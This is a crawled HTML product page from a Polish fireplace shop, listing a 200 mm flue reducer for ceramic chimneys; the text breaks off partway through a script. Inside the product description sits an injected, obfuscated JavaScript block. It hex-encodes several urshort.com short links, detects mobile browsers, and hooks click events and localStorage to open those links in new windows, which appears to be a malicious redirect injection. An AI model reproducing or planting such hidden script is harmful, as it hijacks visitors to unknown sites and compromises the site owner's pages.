

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-200-200
body_size: 10688
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>redukcja do komina ceramicznego 200-200</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Redukcja ze sznurem do łączenia rur czarnych z kominami ceramicznymi. Redukcja do przyłączania pieców wolnostojących i kominków do kominów ceramicznych. Redukcja spalinowa ze stali żaroodpornej do komina ceramicznego. Zestaw przyłączeniowy do kominów cera" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-200-200" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-200-200">redukcja do komina ceramicznego 200-200</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/redukcja%20do%20komina%20ceramicznego%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-700x700.jpg" title="redukcja do komina ceramicznego 200-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/redukcja%20do%20komina%20ceramicznego%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-228x228.jpg" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-4-700x700.JPG" title="redukcja do komina ceramicznego 200-200"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-4-74x74.JPG" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-2-700x700.JPG" title="redukcja do komina ceramicznego 200-200"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-2-74x74.JPG" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-7-700x700.jpg" title="redukcja do komina ceramicznego 200-200"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-7-74x74.jpg" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-5-700x700.jpg" title="redukcja do komina ceramicznego 200-200"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-5-74x74.jpg" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-3-700x700.jpg" title="redukcja do komina ceramicznego 200-200"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-3-74x74.jpg" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-1-700x700.jpg" title="redukcja do komina ceramicznego 200-200"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/rury/rura-przyłączeniowa-do-kominka-pieca-kozy-kolano-regulowane-rura-czarna-1-74x74.jpg" title="redukcja do komina ceramicznego 200-200" alt="redukcja do komina ceramicznego 200-200" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Redukcja do komina ceramicznego. Wkładka do komina
ceramicznego ze sznurem zabezpieczająca trójnik komina przed
uszkodzeniem.&nbsp;</p>

<p>średnica rury:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 200 mm</p>

<p>średnica komina:&nbsp;&nbsp;&nbsp; 200 mm</p>

<p>Redukcja służy do łączenia rur czarnych 2mm z kominem ceramicznym</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 